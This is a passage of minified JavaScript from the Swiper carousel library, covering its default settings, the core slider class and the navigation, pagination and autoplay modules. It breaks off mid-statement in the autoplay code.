qt={checkOverflow:Wt},he={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function jt(e,i){return function(s={}){const n=Object.keys(s)[0],a=s[n];if(typeof a!="object"||a===null){$(i,s);return}if(e[n]===!0&&(e[n]={enabled:!0}),n==="navigation"&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),!(n in e&&"enabled"in a)){$(i,s);return}typeof e[n]=="object"&&!("enabled"in e[n])&&(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),$(i,s)}}const ne={eventsEmitter:Re,update:et,translate:rt,transition:ct,slide:yt,loop:xt,grabCursor:Ct,events:Bt,breakpoints:_t,checkOverflow:qt,classes:Rt},ae={};class F{constructor(...i){let t,s;i.length===1&&i[0].constructor&&Object.prototype.toString.call(i[0]).slice(8,-1)==="Object"?s=i[0]:[t,s]=i,s||(s={}),s=$({},s),t&&!s.el&&(s.el=t);const n=H();if(s.el&&typeof s.el=="string"&&n.querySelectorAll(s.el).length>1){const r=[];return n.querySelectorAll(s.el).forEach(u=>{const g=$({},s,{el:u});r.push(new F(g))}),r}const a=this;a.__swiper__=!0,a.support=be(),a.device=xe({userAgent:s.userAgent}),a.browser=Ee(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],s.modules&&Array.isArray(s.modules)&&a.modules.push(...s.modules);const l={};a.modules.forEach(r=>{r({params:s,swiper:a,extendParams:jt(s,l),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});const o=$({},he,l);return a.params=$({},o,ae,s),a.originalParams=$({},a.params),a.passedParams=$({},s),a.params&&a.params.on&&Object.keys(a.params.on).forEach(r=>{a.on(r,a.params.on[r])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return a.params.direction==="horizontal"},isVertical(){return a.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(i){return this.isHorizontal()?i:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[i]}getSlideIndex(i){const{slidesEl:t,params:s}=this,n=N(t,`.${s.slideClass}, swiper-slide`),a=Z(n[0]);return Z(i)-a}getSlideIndexByData(i){return this.getSlideIndex(this.slides.find(t=>t.getAttribute("data-swiper-slide-index")*1===i))}getSlideIndexWhenGrid(i){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?i=Math.floor(i/this.params.grid.rows):this.params.grid.fill==="row"&&(i=i%Math.ceil(this.slides.length/this.params.grid.rows))),i}recalcSlides(){const i=this,{slidesEl:t,params:s}=i;i.slides=N(t,`.${s.slideClass}, swiper-slide`)}enable(){const i=this;i.enabled||(i.enabled=!0,i.params.grabCursor&&i.setGrabCursor(),i.emit("enable"))}disable(){const i=this;i.enabled&&(i.enabled=!1,i.params.grabCursor&&i.unsetGrabCursor(),i.emit("disable"))}setProgress(i,t){const s=this;i=Math.min(Math.max(i,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*i+n;s.translateTo(l,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const t=i.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(i.params.containerModifierClass)===0);i.emit("_containerClasses",t.join(" "))}getSlideClasses(i){const t=this;return t.destroyed?"":i.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const t=[];i.slides.forEach(s=>{const n=i.getSlideClasses(s);t.push({slideEl:s,classNames:n}),i.emit("_slideClass",s,n)}),i.emit("_slideClasses",t)}slidesPerViewDynamic(i="current",t=!1){const s=this,{params:n,slides:a,slidesGrid:l,slidesSizesGrid:o,size:r,activeIndex:u}=s;let g=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let p=a[u]?Math.ceil(a[u].swiperSlideSize):0,y;for(let c=u+1;c<a.length;c+=1)a[c]&&!y&&(p+=Math.ceil(a[c].swiperSlideSize),g+=1,p>r&&(y=!0));for(let c=u-1;c>=0;c-=1)a[c]&&!y&&(p+=a[c].swiperSlideSize,g+=1,p>r&&(y=!0))}else if(i==="current")for(let p=u+1;p<a.length;p+=1)(t?l[p]+o[p]-l[u]<r:l[p]-l[u]<r)&&(g+=1);else for(let p=u-1;p>=0;p-=1)l[u]-l[p]<r&&(g+=1);return g}update(){const i=this;if(!i||i.destroyed)return;const{snapGrid:t,params:s}=i;s.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&X(i,l)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses();function n(){const l=i.rtlTranslate?i.translate*-1:i.translate,o=Math.min(Math.max(l,i.maxTranslate()),i.minTranslate());i.setTranslate(o),i.updateActiveIndex(),i.updateSlidesClasses()}let a;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&i.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&i.isEnd&&!s.centeredSlides){const l=i.virtual&&s.virtual.enabled?i.virtual.slides:i.slides;a=i.slideTo(l.length-1,0,!1,!0)}else a=i.slideTo(i.activeIndex,0,!1,!0);a||n()}s.watchOverflow&&t!==i.snapGrid&&i.checkOverflow(),i.emit("update")}changeDirection(i,t=!0){const s=this,n=s.params.direction;return i||(i=n==="horizontal"?"vertical":"horizontal"),i===n||i!=="horizontal"&&i!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${i}`),s.emitContainerClasses(),s.params.direction=i,s.slides.forEach(a=>{i==="vertical"?a.style.width="":a.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(i){const t=this;t.rtl&&i==="rtl"||!t.rtl&&i==="ltr"||(t.rtl=i==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(i){const t=this;if(t.mounted)return!0;let s=i||t.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=t,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):N(s,n())[0];return!l&&t.params.createElements&&(l=Q("div",t.params.wrapperClass),s.append(l),N(s,`.${t.params.slideClass}`).forEach(o=>{l.append(o)})),Object.assign(t,{el:s,wrapperEl:l,slidesEl:t.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:t.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||R(s,"direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||R(s,"direction")==="rtl"),wrongRTL:R(l,"display")==="-webkit-box"}),!0}init(i){const t=this;if(t.initialized||t.mount(i)===!1)return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(a=>{a.complete?X(t,a):a.addEventListener("load",l=>{X(t,l.target)})}),oe(t),t.initialized=!0,oe(t),t.emit("init"),t.emit("afterInit"),t}destroy(i=!0,t=!0){const s=this,{params:n,el:a,wrapperEl:l,slides:o}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),t&&(s.removeClasses(),a&&typeof a!="string"&&a.removeAttribute("style"),l&&l.removeAttribute("style"),o&&o.length&&o.forEach(r=>{r.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),r.removeAttribute("style"),r.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(r=>{s.off(r)}),i!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Oe(s)),s.destroyed=!0),null}static extendDefaults(i){$(ae,i)}static get extendedDefaults(){return ae}static get defaults(){return he}static installModule(i){F.prototype.__modules__||(F.prototype.__modules__=[]);const t=F.prototype.__modules__;typeof i=="function"&&t.indexOf(i)<0&&t.push(i)}static use(i){return Array.isArray(i)?(i.forEach(t=>F.installModule(t)),F):(F.installModule(i),F)}}Object.keys(ne).forEach(e=>{Object.keys(ne[e]).forEach(i=>{F.prototype[i]=ne[e][i]})});F.use([Ne,He]);function Me(e,i,t,s){return e.params.createElements&&Object.keys(s).forEach(n=>{if(!t[n]&&t.auto===!0){let a=N(e.el,`.${s[n]}`)[0];a||(a=Q("div",s[n]),a.className=s[n],e.el.append(a)),t[n]=a,i[n]=a}}),t}const ge='<svg class="swiper-navigation-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>';function Yt({swiper:e,extendParams:i,on:t,emit:s}){i({navigation:{nextEl:null,prevEl:null,addIcons:!0,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null,arrowSvg:ge};function n(c){let m;return c&&typeof c=="string"&&e.isElement&&(m=e.el.querySelector(c)||e.hostEl.querySelector(c),m)?m:(c&&(typeof c=="string"&&(m=[...document.querySelectorAll(c)]),e.params.uniqueNavElements&&typeof c=="string"&&m&&m.length>1&&e.el.querySelectorAll(c).length===1?m=e.el.querySelector(c):m&&m.length===1&&(m=m[0])),c&&!m?c:m)}function a(c,m){const v=e.params.navigation;c=B(c),c.forEach(b=>{b&&(b.classList[m?"add":"remove"](...v.disabledClass.split(" ")),b.tagName==="BUTTON"&&(b.disabled=m),e.params.watchOverflow&&e.enabled&&b.classList[e.isLocked?"add":"remove"](v.lockClass))})}function l(){const{nextEl:c,prevEl:m}=e.navigation;if(e.params.loop){a(m,!1),a(c,!1);return}a(m,e.isBeginning&&!e.params.rewind),a(c,e.isEnd&&!e.params.rewind)}function o(c){c.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),s("navigationPrev"))}function r(c){c.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),s("navigationNext"))}function u(){const c=e.params.navigation;if(e.params.navigation=Me(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(c.nextEl||c.prevEl))return;let m=n(c.nextEl),v=n(c.prevEl);Object.assign(e.navigation,{nextEl:m,prevEl:v}),m=B(m),v=B(v);const b=(d,f)=>{if(d){if(c.addIcons&&d.matches(".swiper-button-next,.swiper-button-prev")&&!d.querySelector("svg")){const h=document.createElement("div");le(h,ge),d.appendChild(h.querySelector("svg")),h.remove()}d.addEventListener("click",f==="next"?r:o)}!e.enabled&&d&&d.classList.add(...c.lockClass.split(" "))};m.forEach(d=>b(d,"next")),v.forEach(d=>b(d,"prev"))}function g(){let{nextEl:c,prevEl:m}=e.navigation;c=B(c),m=B(m);const v=(b,d)=>{b.removeEventListener("click",d==="next"?r:o),b.classList.remove(...e.params.navigation.disabledClass.split(" "))};c.forEach(b=>v(b,"next")),m.forEach(b=>v(b,"prev"))}t("init",()=>{e.params.navigation.enabled===!1?y():(u(),l())}),t("toEdge fromEdge lock unlock",()=>{l()}),t("destroy",()=>{g()}),t("enable disable",()=>{let{nextEl:c,prevEl:m}=e.navigation;if(c=B(c),m=B(m),e.enabled){l();return}[...c,...m].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),t("click",(c,m)=>{let{nextEl:v,prevEl:b}=e.navigation;v=B(v),b=B(b);const d=m.target;let f=b.includes(d)||v.includes(d);if(e.isElement&&!f){const h=m.path||m.composedPath&&m.composedPath();h&&(f=h.find(S=>v.includes(S)||b.includes(S)))}if(e.params.navigation.hideOnClick&&!f){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===d||e.pagination.el.contains(d)))return;let h;v.length?h=v[0].classList.contains(e.params.navigation.hiddenClass):b.length&&(h=b[0].classList.contains(e.params.navigation.hiddenClass)),s(h===!0?"navigationShow":"navigationHide"),[...v,...b].filter(S=>!!S).forEach(S=>S.classList.toggle(e.params.navigation.hiddenClass))}});const p=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),u(),l()},y=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),g()};Object.assign(e.navigation,{enable:p,disable:y,update:l,init:u,destroy:g})}function W(e=""){return`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function Xt({swiper:e,extendParams:i,on:t,emit:s}){const n="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${n}-bullet`,bulletActiveClass:`${n}-bullet-active`,modifierClass:`${n}-`,currentClass:`${n}-current`,totalClass:`${n}-total`,hiddenClass:`${n}-hidden`,progressbarFillClass:`${n}-progressbar-fill`,progressbarOppositeClass:`${n}-progressbar-opposite`,clickableClass:`${n}-clickable`,lockClass:`${n}-lock`,horizontalClass:`${n}-horizontal`,verticalClass:`${n}-vertical`,paginationDisabledClass:`${n}-disabled`}}),e.pagination={el:null,bullets:[]};let a,l=0;function o(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function r(d,f){const{bulletActiveClass:h}=e.params.pagination;d&&(d=d[`${f==="prev"?"previous":"next"}ElementSibling`],d&&(d.classList.add(`${h}-${f}`),d=d[`${f==="prev"?"previous":"next"}ElementSibling`],d&&d.classList.add(`${h}-${f}-${f}`)))}function u(d,f,h){if(d=d%h,f=f%h,f===d+1)return"next";if(f===d-1)return"previous"}function g(d){const f=d.target.closest(W(e.params.pagination.bulletClass));if(!f)return;d.preventDefault();const h=Z(f)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===h)return;const S=u(e.realIndex,h,e.slides.length);S==="next"?e.slideNext():S==="previous"?e.slidePrev():e.slideToLoop(h)}else e.slideTo(h)}function p(){const d=e.rtl,f=e.params.pagination;if(o())return;let h=e.pagination.el;h=B(h);let S,x;const L=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,P=e.params.loop?Math.ceil(L/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(x=e.previousRealIndex||0,S=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(S=e.snapIndex,x=e.previousSnapIndex):(x=e.previousIndex||0,S=e.activeIndex||0),f.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const T=e.pagination.bullets;let I,E,w;if(f.dynamicBullets&&(a=re(T[0],e.isHorizontal()?"width":"height"),h.forEach(C=>{C.style[e.isHorizontal()?"width":"height"]=`${a*(f.dynamicMainBullets+4)}px`}),f.dynamicMainBullets>1&&x!==void 0&&(l+=S-(x||0),l>f.dynamicMainBullets-1?l=f.dynamicMainBullets-1:l<0&&(l=0)),I=Math.max(S-l,0),E=I+(Math.min(T.length,f.dynamicMainBullets)-1),w=(E+I)/2),T.forEach(C=>{const k=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(z=>`${f.bulletActiveClass}${z}`)].map(z=>typeof z=="string"&&z.includes(" ")?z.split(" "):z).flat();C.classList.remove(...k)}),h.length>1)T.forEach(C=>{const k=Z(C);k===S?C.classList.add(...f.bulletActiveClass.split(" ")):e.isElement&&C.setAttribute("part","bullet"),f.dynamicBullets&&(k>=I&&k<=E&&C.classList.add(...`${f.bulletActiveClass}-main`.split(" ")),k===I&&r(C,"prev"),k===E&&r(C,"next"))});else{const C=T[S];if(C&&C.classList.add(...f.bulletActiveClass.split(" ")),e.isElement&&T.forEach((k,z)=>{k.setAttribute("part",z===S?"bullet-active":"bullet")}),f.dynamicBullets){const k=T[I],z=T[E];for(let G=I;G<=E;G+=1)T[G]&&T[G].classList.add(...`${f.bulletActiveClass}-main`.split(" "));r(k,"prev"),r(z,"next")}}if(f.dynamicBullets){const C=Math.min(T.length,f.dynamicMainBullets+4),k=(a*C-a)/2-w*a,z=d?"right":"left";T.forEach(G=>{G.style[e.isHorizontal()?z:"top"]=`${k}px`})}}h.forEach((T,I)=>{if(f.type==="fraction"&&(T.querySelectorAll(W(f.currentClass)).forEach(E=>{E.textContent=f.formatFractionCurrent(S+1)}),T.querySelectorAll(W(f.totalClass)).forEach(E=>{E.textContent=f.formatFractionTotal(P)})),f.type==="progressbar"){let E;f.progressbarOpposite?E=e.isHorizontal()?"vertical":"horizontal":E=e.isHorizontal()?"horizontal":"vertical";const w=(S+1)/P;let C=1,k=1;E==="horizontal"?C=w:k=w,T.querySelectorAll(W(f.progressbarFillClass)).forEach(z=>{z.style.transform=`translate3d(0,0,0) scaleX(${C}) scaleY(${k})`,z.style.transitionDuration=`${e.params.speed}ms`})}f.type==="custom"&&f.renderCustom?(le(T,f.renderCustom(e,S+1,P)),I===0&&s("paginationRender",T)):(I===0&&s("paginationRender",T),s("paginationUpdate",T)),e.params.watchOverflow&&e.enabled&&T.classList[e.isLocked?"add":"remove"](f.lockClass)})}function y(){const d=e.params.pagination;if(o())return;const f=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let h=e.pagination.el;h=B(h);let S="";if(d.type==="bullets"){let x=e.params.loop?Math.ceil(f/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&x>f&&(x=f);for(let L=0;L<x;L+=1)d.renderBullet?S+=d.renderBullet.call(e,L,d.bulletClass):S+=`<${d.bulletElement} ${e.isElement?'part="bullet"':""} class="${d.bulletClass}"></${d.bulletElement}>`}d.type==="fraction"&&(d.renderFraction?S=d.renderFraction.call(e,d.currentClass,d.totalClass):S=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`),d.type==="progressbar"&&(d.renderProgressbar?S=d.renderProgressbar.call(e,d.progressbarFillClass):S=`<span class="${d.progressbarFillClass}"></span>`),e.pagination.bullets=[],h.forEach(x=>{d.type!=="custom"&&le(x,S||""),d.type==="bullets"&&e.pagination.bullets.push(...x.querySelectorAll(W(d.bulletClass)))}),d.type!=="custom"&&s("paginationRender",h[0])}function c(){e.params.pagination=Me(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const d=e.params.pagination;if(!d.el)return;let f;typeof d.el=="string"&&e.isElement&&(f=e.el.querySelector(d.el)),!f&&typeof d.el=="string"&&(f=[...document.querySelectorAll(d.el)]),f||(f=d.el),!(!f||f.length===0)&&(e.params.uniqueNavElements&&typeof d.el=="string"&&Array.isArray(f)&&f.length>1&&(f=[...e.el.querySelectorAll(d.el)],f.length>1&&(f=f.find(h=>Te(h,".swiper")[0]===e.el))),Array.isArray(f)&&f.length===1&&(f=f[0]),Object.assign(e.pagination,{el:f}),f=B(f),f.forEach(h=>{d.type==="bullets"&&d.clickable&&h.classList.add(...(d.clickableClass||"").split(" ")),h.classList.add(d.modifierClass+d.type),h.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.classList.add(`${d.modifierClass}${d.type}-dynamic`),l=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.classList.add(d.progressbarOppositeClass),d.clickable&&h.addEventListener("click",g),e.enabled||h.classList.add(d.lockClass)}))}function m(){const d=e.params.pagination;if(o())return;let f=e.pagination.el;f&&(f=B(f),f.forEach(h=>{h.classList.remove(d.hiddenClass),h.classList.remove(d.modifierClass+d.type),h.classList.remove(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.clickable&&(h.classList.remove(...(d.clickableClass||"").split(" ")),h.removeEventListener("click",g))})),e.pagination.bullets&&e.pagination.bullets.forEach(h=>h.classList.remove(...d.bulletActiveClass.split(" ")))}t("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const d=e.params.pagination;let{el:f}=e.pagination;f=B(f),f.forEach(h=>{h.classList.remove(d.horizontalClass,d.verticalClass),h.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass)})}),t("init",()=>{e.params.pagination.enabled===!1?b():(c(),y(),p())}),t("activeIndexChange",()=>{typeof e.snapIndex>"u"&&p()}),t("snapIndexChange",()=>{p()}),t("snapGridLengthChange",()=>{y(),p()}),t("destroy",()=>{m()}),t("enable disable",()=>{let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),t("lock unlock",()=>{p()}),t("click",(d,f)=>{const h=f.target,S=B(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&S&&S.length>0&&!h.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&h===e.navigation.nextEl||e.navigation.prevEl&&h===e.navigation.prevEl))return;const x=S[0].classList.contains(e.params.pagination.hiddenClass);s(x===!0?"paginationShow":"paginationHide"),S.forEach(L=>L.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList.remove(e.params.pagination.paginationDisabledClass))),c(),y(),p()},b=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList.add(e.params.pagination.paginationDisabledClass))),m()};Object.assign(e.pagination,{enable:v,disable:b,render:y,update:p,init:c,destroy:m})}function Ut({swiper:e,extendParams:i,on:t,emit:s,params:n}){e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let a,l,o=n&&n.autoplay?n.autoplay.delay:3e3,r=n&&n.autoplay?n.autoplay.delay:3e3,u,g=new Date().getTime(),p,y,c,m,v,b,d;function f(O){!e||e.destroyed||!e.wrapperEl||O.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",f),!(d||O.detail&&O.detail.bySwiperTouchMove)&&I())}const h=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?p=!0:p&&(r=u,p=!1);const O=e.autoplay.paused?u:g+r-new Date().getTime();e.autoplay.timeLeft=O,s("autoplayTimeLeft",O,O/o),l=requestAnimationFrame(()=>{h()})},S=()=>{let O;return e.virtual&&e.params.virtual.enabled?O=e.slides.find(A=>A.classList.contains("swiper-slide-active")):O=e.slides[e.activeIndex],O?parseInt(O.getAttribute("data-swiper-autoplay"),10):void 0},x=O=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(l),h();let M=typeof O>"u"?e.params.autoplay.delay:O;o=e.params.autoplay.delay,r=e.params.autoplay.delay;const A=S();!Number.isNaN(A)&&A>0&&typeof O>"u"&&(M=A,o=A,r=A),u=M;const D=e.params.speed,_=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(D,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,D,!0,!0),s("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(D,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,D,!0,!0),s("autoplay")),e.params.cssMode&&(g=new Date().getTime(),requestAnimationFrame(()=>{x()})))};return M>0?(clearTimeout(a),a=setTimeout(()=>{_()},M)):requestAnimationFrame(()=>{_()}),M},L=()=>{g=new Date().getTime(),e.autoplay.running=!0,x(),s("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(a),cancelAnimationFrame(l),s("autoplayStop")},T=(O,M)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(a),O||(b=!0);const A=()=>{s("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",f):I()};if(e.autoplay.paused=!0,M){v&&(u=e.params.autoplay.delay),v=!1,A();return}u=(u||e.params.autoplay.delay)-(new Date().getTime()-g),!(e.isEnd&&u<0&&!e.params.loop)&&(u<0&&(u=0),A())},I=()=>{e.isEnd&&u<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(g=new Date().getTime(),b?(b=!1,x(u)):x(),e.autoplay.paused=!1,s("autoplayResume"))},E=()=>{if(e.destroyed||!e.autoplay.running)return;const 